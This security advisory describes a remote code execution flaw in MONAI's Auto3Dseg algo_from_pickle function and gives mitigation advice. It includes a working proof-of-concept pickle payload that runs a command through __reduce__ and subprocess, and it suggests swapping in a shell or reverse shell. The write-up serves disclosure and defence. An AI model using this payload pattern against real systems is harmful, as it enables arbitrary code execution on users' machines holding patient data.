Researchers uncovered a critical remote code execution (RCE) vulnerability in MONAI, an open-source PyTorch-based framework for medical imaging AI. The flaw sits in the algo_from_pickle function within monai/auto3dseg/utils.py. It blindly executes pickle.loads() on unvalidated input, allowing attackers to run arbitrary code. This affects users loading algorithm files in Auto3Dseg, MONAI’s tool for automating 3D medical image segmentation algorithm discovery.

MONAI powers deep learning workflows in healthcare, from tumor detection to organ segmentation. With over 3,000 GitHub stars and adoption by institutions like NVIDIA and Mayo Clinic, it processes sensitive DICOM scans and patient data. Auto3Dseg speeds up model selection by loading pre-trained algorithms from pickle files—convenient, but now a backdoor if those files come from untrusted sources like shared repos or collaborators.

Vulnerability Details

The vulnerable code opens a pickle file, reads its bytes, and deserializes without checks:

def algo_from_pickle(pkl_filename: str, template_path: PathLike | None = None, **kwargs: Any) -> Any:

with open(pkl_filename, "rb") as f_pi:

data_bytes = f_pi.read()

data = pickle.loads(data_bytes)

Python’s pickle module executes code during deserialization, a known pitfall since its inception. Attackers craft objects with __reduce__ methods that invoke system commands. No version specified in the advisory, but it hits MONAI installs using Auto3Dseg, likely pre-patch releases like 1.3.x or earlier—check your monai version via pip show monai.

Proof-of-concept exploits this directly. First, generate a malicious pickle:

import pickle

import subprocess

class MaliciousAlgo:

def __reduce__(self):

return (subprocess.call, (['calc.exe'],))

malicious_algo_bytes = pickle.dumps(MaliciousAlgo())

attack_data = {

"algo_bytes": malicious_algo_bytes,

}

attack_pickle_file = "attack_algo.pkl"

with open(attack_pickle_file, "wb") as f:

f.write(pickle.dumps(attack_data))



Then load it with MONAI:

from monai.auto3dseg.utils import algo_from_pickle

attack_pickle_file = "attack_algo.pkl"

result = algo_from_pickle(attack_pickle_file)

On Windows, this pops calc.exe; swap for /bin/sh or reverse shells on Linux. File-based, but in pipelines or servers, attackers email or host these files, tricking users into loading them.

Impact and Why It Matters

RCE means full server compromise. In medical AI setups—often on air-gapped or HIPAA-compliant clouds—this leaks patient scans, PHI, or pivots to hospital networks. Auto3Dseg targets researchers sharing algorithms; a tainted pickle from a conference dataset or Kaggle-like repo executes on load. Real-world precedent: Pickle RCEs hit TensorFlow, scikit-learn extensions, and Jupyter notebooks, with CVEs like CVE-2020-35492 in similar ML tools.

Scale it: MONAI runs on GPUs in data centers processing terabytes of MRI/CT data. Exploit grants root, ransomware deployment, or data exfiltration. Skeptically, it’s user-triggered—no remote exploit without social engineering—but in collaborative med AI, trust breaks fast. Undermines Auto3Dseg’s value: it cuts annotation time 80% per benchmarks, but now demands pickle audits.

Mitigation Steps

Patch immediately if available—MONAI maintainers likely fixed via input validation or safe loaders post-disclosure. Verify via git log in monai/auto3dseg/utils.py for loads restrictions.

Broader fixes: Never load untrusted pickles. Validate sources: sign files with GPG or use JSON/YAML for configs, serializing only data structures. Safer alternatives: joblib with compression checks or dill restricted modes. In production, sandbox with firejail or Docker seccomp.

Run grep -r 'pickle.loads' /path/to/monai to hunt similar spots. For med AI, enforce signed artifacts via MONAI Bundle spec. This vuln spotlights Python ML’s deserialization traps—20+ years old, yet persistent. Teams: audit now, especially if Auto3Dseg automates your pipelines.